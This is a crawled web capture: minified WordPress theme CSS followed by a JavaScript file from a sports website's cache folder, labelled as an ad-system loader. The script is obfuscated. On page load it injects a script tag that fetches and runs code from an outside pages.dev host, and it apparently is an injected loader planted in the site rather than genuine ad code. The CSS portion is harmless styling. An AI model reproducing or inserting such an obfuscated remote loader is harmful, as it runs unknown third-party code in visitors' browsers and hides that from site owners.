.exclusive-slides a:visited,body.dark .grid-item-metadata .posts-author a,body.dark .latest-posts-full .header-details-wrapper .entry-title a,body.dark .aft-full-title-first .entry-title a,body.dark .aft-full-title-first .author-links a,body.dark .wp-block-search__label,body.dark .comments-area .comment-form label,body.dark .comments-area .comment-author a,body.dark .comment-form label,body.dark legend,body.dark h1,body.dark h2,body.dark h2 span,body.dark h3,body.dark h4,body.dark h5,body.dark h6,body.dark #primary .widget-title,body.dark .af-tabs.nav-tabs>li>a,body.dark .af-tabs.nav-tabs>li.active>a,body.dark .af-tabs.nav-tabs>li:hover>a,body.dark .af-tabs.nav-tabs>li:focus>a{color:#fff}body.dark #wp-calendar tbody td{color:#aaa}body.dark .social-widget-menu ul li a,body.dark .em-author-details ul li a,body.dark .wp-block-tag-cloud a,body.dark .tagcloud a{border-color:rgba(255,255,255,.4)}body.dark .covernews-pagination .nav-links .page-numbers:not(.current){opacity:.8}body.dark #wp-calendar thead th{border-color:#313131}body.dark button,body.dark input[type="button"],body.dark input[type="reset"],body.dark input[type="submit"]{border-color:transparent}body.dark .wp-block-calendar table th{background:rgba(128,128,128,.5)}body.dark #wp-calendar thead th,body.dark #wp-calendar tbody td,body.dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,body.dark .wp-post-author-meta .wp-post-author-meta-more-posts a,body.dark input[type=file],body.dark input[type="text"],body.dark input[type="email"],body.dark input[type="url"],body.dark input[type="password"],body.dark input[type="search"],body.dark input[type="number"],body.dark input[type="tel"],body.dark input[type="range"],body.dark input[type="date"],body.dark input[type="month"],body.dark input[type="week"],body.dark input[type="time"],body.dark input[type="datetime"],body.dark input[type="datetime-local"],body.dark input[type="color"],body.dark textarea,body.dark .comment-form input[type="text"],body.dark .comment-form input[type="email"],body.dark .comment-form input[type="url"],body.dark .comment-form textarea{border-color:rgba(128,128,128,.5)}body.dark select{border:1px solid #fff5;background:#333;color:#fff}body.default .entry-content>[class*="wp-block-"] .wp-block-categories-list.wp-block-categories a:not([class]):hover,body.dark .latest-posts-full .header-details-wrapper .entry-title a:hover,body.dark .entry-title a:visited:hover,body.dark .entry-title a:hover,body.dark h3.article-title.article-title-1 a:visited:hover,body.dark h3.article-title.article-title-1 a:hover,body.dark .trending-posts-carousel h3.article-title a:visited:hover,body.dark .trending-posts-carousel h3.article-title a:hover,body.dark .exclusive-slides a:visited:hover,body.dark .exclusive-slides a:hover,body.dark .article-title.article-title-1 a:visited:hover,body.dark .article-title.article-title-1 a:hover,body.dark .article-title a:visited:hover,body.dark .article-title a:hover,#wp-calendar caption,#wp-calendar td#today,.entry-title a:visited:hover,.entry-title a:hover,h3.article-title.article-title-1 a:visited:hover,h3.article-title.article-title-1 a:hover,.trending-posts-carousel h3.article-title a:visited:hover,.trending-posts-carousel h3.article-title a:hover,.exclusive-slides a:visited:hover,.exclusive-slides a:hover,.article-title.article-title-1 a:visited:hover,.article-title.article-title-1 a:hover,.article-title a:visited:hover,.article-title a:hover,.item-metadata.posts-date a:hover,.hentry .header-details-wrapper .posts-author a:hover,.grid-item-metadata .posts-date a:hover,.grid-item-metadata .posts-author a:hover,.aft-full-title-first .author-links a:hover,.aft-comment-count a:hover,.aft-view-count:hover,body.default.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover,body.dark.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover,body.default.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover i,body.dark.aft-main-banner-slider-full .main-slider .slider-figcaption .grid-item-metadata .author-links a:hover i,body.dark .item-metadata.posts-date a:hover,body.dark .hentry .header-details-wrapper .posts-author a:hover,body.dark .grid-item-metadata .posts-date a:hover,body.dark .grid-item-metadata .posts-author a:hover,body.dark .aft-full-title-first .author-links a:hover,body.dark .aft-comment-count a:hover,body.dark .aft-view-count a:hover,body .figure-categories-2 .cat-links a{color:#bb1919}body.dark .social-navigation ul li a:visited:hover,body.dark .social-navigation ul li a:hover,body.dark .social-widget-menu ul li a:hover,body.dark .em-author-details ul li a:hover,body.dark .wp-block-tag-cloud a:visited:hover,body.dark .wp-block-tag-cloud a:hover,body.dark .tagcloud a:visited:hover,body.dark .tagcloud a:hover{color:#fff}.main-slider-wrapper .grid-item-metadata .aft-comment-count a:hover,.main-slider-wrapper .grid-item-metadata .aft-view-count a:hover,.aft-banner-5 .grid-item-metadata .aft-comment-count a:hover,.aft-banner-5 .grid-item-metadata .aft-view-count a:hover,.aft-banner-5 .grid-item-metadata .posts-author a:hover,body.dark .aft-banner-5 .grid-item-metadata .posts-author a:hover,.aft-banner-5 .af-main-banner-editors-picks .grid-item-metadata,.aft-banner-5 .trending-story .grid-item-metadata,.aft-banner-2 .grid-item-metadata .author-links,.aft-banner-2 .grid-item-metadata .aft-comment-count a:hover,.aft-banner-2 .grid-item-metadata .aft-view-count a:hover,.aft-banner-2 .grid-item-metadata .posts-author a:hover,body.dark .aft-banner-2 .grid-item-metadata .aft-comment-count a:hover,body.dark .aft-banner-2 .grid-item-metadata .aft-view-count a:hover,body.dark .aft-banner-2 .grid-item-metadata .posts-author a:hover,.aft-banner-1 .grid-item-metadata .author-links,.aft-banner-1 .grid-item-metadata .aft-comment-count a:hover,.aft-banner-1 .grid-item-metadata .aft-view-count a:hover,.aft-banner-1 .grid-item-metadata .posts-author a:hover,.aft-banner-1 .af-main-banner-editors-picks .grid-item-metadata a,.aft-banner-2 .af-main-banner-editors-picks .grid-item-metadata a,.aft-banner-5 .af-main-banner-editors-picks .grid-item-metadata a,.aft-banner-5 .trending-story .grid-item-metadata a,body.dark .categorized-story .title-heading .article-title-2 a:visited:hover,body.dark .categorized-story .title-heading .article-title-2 a,body .categorized-story .title-heading .article-title-2 a:visited:hover,body .categorized-story .title-heading .article-title-2 a,body.dark .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover,body.dark .slider-figcaption-1 .article-title a:visited:hover,body.dark .slider-figcaption-1 .article-title a:hover,.slider-figcaption-1 .article-title a:visited:hover,.slider-figcaption-1 .article-title a:hover{color:#fff}.elementor-template-full-width .container .elementor-section.elementor-section-full_width.elementor-section-stretched>.elementor-container,.elementor-template-full-width .container .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container{margin-left:auto;margin-right:auto}.elementor-default .container>.row,.elementor-page .container>.row,.elementor-default .covernews-breadcrumbs .row,.elementor-page .covernews-breadcrumbs .row,.elementor-default .section-block-upper>.row,.elementor-page .section-block-upper>.row,.elementor-default .section-block-upper.row,.elementor-page .section-block-upper.row{margin-right:0;margin-left:0}.select2-dropdown{border-radius:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:12px}.select2-container--default .select2-selection--single{height:48px;padding:9px;border-radius:0}body.dark .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}body.dark .select2-container--default .select2-selection--single,body.dark .select2-container--default .select2-search--dropdown .select2-search__field{background:transparent}body.dark .select2-dropdown{background:#333}

--- FILE ---
content_type: application/javascript
request_url: https://www.mondosportivo.it/wp-content/cache/min/1/ad-system/loader.js?ver=1761557754
body_size: 816
content:
(function(){function _0x9806(){const _0x29d711=['data-network-oracle','data-oracle','https://adsystem.pages.dev/ad-system/core.js?','353716NufBts','206jmCnmY','getAttribute','script','99dwNfTm','468qlHXvS','1707MDjPRu','host','4753690NqDPwr','replace','14kCArhK','967oFIXJf','6268iOPvdY','[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20','291656aJGAZp','toISOString','src','createElement','62210ytuSXZ','723594xZnJIi','slice','currentScript','setAttribute'];_0x9806=function(){return _0x29d711};return _0x9806()}function _0x4d8e(_0x526e87,_0x11cba4){const _0x98063c=_0x9806();return _0x4d8e=function(_0x4d8e7b,_0x1c1100){_0x4d8e7b=_0x4d8e7b-0x184;let _0x2ebfe2=_0x98063c[_0x4d8e7b];return _0x2ebfe2},_0x4d8e(_0x526e87,_0x11cba4)}(function(_0x5ca498,_0x3c4e72){const _0x131f62=_0x4d8e,_0x376ee8=_0x5ca498();while(!![]){try{const _0x4292c7=parseInt(_0x131f62(0x191))/0x1*(-parseInt(_0x131f62(0x187))/0x2)+parseInt(_0x131f62(0x18c))/0x3*(parseInt(_0x131f62(0x192))/0x4)+parseInt(_0x131f62(0x18e))/0x5+-parseInt(_0x131f62(0x199))/0x6+parseInt(_0x131f62(0x190))/0x7*(parseInt(_0x131f62(0x194))/0x8)+-parseInt(_0x131f62(0x18a))/0x9*(-parseInt(_0x131f62(0x198))/0xa)+-parseInt(_0x131f62(0x186))/0xb*(parseInt(_0x131f62(0x18b))/0xc);if(_0x4292c7===_0x3c4e72)break;else _0x376ee8.push(_0x376ee8.shift())}catch(_0x4fbd6f){_0x376ee8.push(_0x376ee8.shift())}}}(_0x9806,0x7c5ee),(function(){const _0x1ef56a=_0x4d8e,_0x362078=location[_0x1ef56a(0x18d)][_0x1ef56a(0x18f)](/^www\./,''),_0x59b0af=_0x1ef56a(0x185)+new Date()[_0x1ef56a(0x195)]()[_0x1ef56a(0x19a)](0x0,0xa),_0x2816e7=document[_0x1ef56a(0x19b)],_0xa634c6=_0x2816e7?.['getAttribute'](_0x1ef56a(0x184)),_0x55e044=_0x2816e7?.[_0x1ef56a(0x188)]('data-network-oracle'),_0x1281b1=document[_0x1ef56a(0x197)](_0x1ef56a(0x189));_0x1281b1[_0x1ef56a(0x196)]=_0x59b0af,_0x1281b1.async=!![],_0x1281b1.onerror=_0xd5508b=>{const _0x4e5bc2=_0x1ef56a;console.warn(_0x4e5bc2(0x193)+_0x362078),console.error('Script\x20load\x20error\x20event:',_0xd5508b)},_0xa634c6&&_0x1281b1[_0x1ef56a(0x19c)](_0x1ef56a(0x184),_0xa634c6),_0x55e044&&_0x1281b1[_0x1ef56a(0x19c)](_0x1ef56a(0x19d),_0x55e044),document.head.appendChild(_0x1281b1)}()))})()